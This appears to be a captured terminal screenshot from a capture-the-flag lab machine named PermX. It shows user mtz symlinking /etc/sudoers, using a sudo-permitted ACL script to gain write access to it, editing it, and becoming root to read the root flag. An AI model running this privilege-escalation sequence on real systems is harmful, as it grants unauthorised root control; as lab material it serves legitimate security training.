 10.0.4.15 10.10.14.47 10.10.11.23-PermX 25% 04:20 PM
mtz@permx:~$ ln -s /etc/sudoers /home/mtz/sudoers
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/sudoers
mtz@permx:~$ nano sudoers
mtz@permx:~$ sudo su
[sudo] password for mtz:
root@permx:/home/mtz# ls
sudoers  user.txt
root@permx:/home/mtz# cd /root
root@permx:~# ls
backup  reset.sh  root.txt
root@permx:~# cat root.txt
26de
root@permx:~#